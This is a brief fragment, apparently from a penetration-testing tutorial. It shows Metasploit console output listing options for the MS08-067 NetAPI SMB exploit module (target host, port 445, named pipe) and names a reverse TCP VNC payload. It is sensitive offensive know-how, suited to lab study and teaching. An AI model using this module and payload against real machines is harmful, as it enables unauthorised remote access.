 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption)
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting